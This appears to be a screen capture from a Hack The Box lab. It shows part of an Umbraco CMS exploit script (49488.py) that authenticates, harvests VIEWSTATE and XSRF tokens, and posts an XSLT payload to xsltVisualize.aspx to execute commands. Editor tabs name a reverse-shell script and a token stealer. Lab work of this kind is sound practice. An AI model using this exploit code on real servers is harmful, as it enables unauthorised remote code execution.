 File Machine View Input Devices Help
Applications Places Sublime Text Nov 5 07:40
~/Desktop/HTB/Remote/49488.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
shell.aspx 49488.py 46153.py Invoke-PowerShellTcp.ps1 ldap.txt names.txt Azure_AD_Connect_Token_Stealing.ps1 49512.py
40 host = args.url
41
42 # Process Login
43 url_login = host + "/umbraco/backoffice/UmbracoApi/Authentication/PostLogin"
44 loginfo = { "username": login, "password": password}
45 s = requests.session()
46 r2 = s.post(url_login,json=loginfo)
47
48 # Go to vulnerable web page
49 url_xslt = host + "/umbraco/developer/Xslt/xsltVisualize.aspx"
50 r3 = s.get(url_xslt)
51
52 soup = BeautifulSoup(r3.text, 'html.parser')
53 VIEWSTATE = soup.find(id="__VIEWSTATE")['value']
54 VIEWSTATEGENERATOR = soup.find(id="__VIEWSTATEGENERATOR")['value']
55 UMBXSRFTOKEN = s.cookies['UMB-XSRF-TOKEN']
56 headers = {'UMB-XSRF-TOKEN': UMBXSRFTOKEN}
57 data = { "__EVENTTARGET": "", "__EVENTARGUMENT": "", "__VIEWSTATE": VIEWSTATE,
58 "__VIEWSTATEGENERATOR": VIEWSTATEGENERATOR,
59 "ctl00$body$xsltSelection": payload,
60 "ctl00$body$contentPicker$ContentIdValue": "",
61 "ctl00$body$visualizeDo": "Visualize+XSLT" }
62
63 # Launch the attack
64 r4 = s.post(url_xslt, data=data, headers=headers)
65 # Filter output
66 soup = BeautifulSoup(r4.text, 'html.parser')
67 CMDOUTPUT = soup.find(id="result").getText()
68 print(CMDOUTPUT)
.* Aa “” url Find
9 matches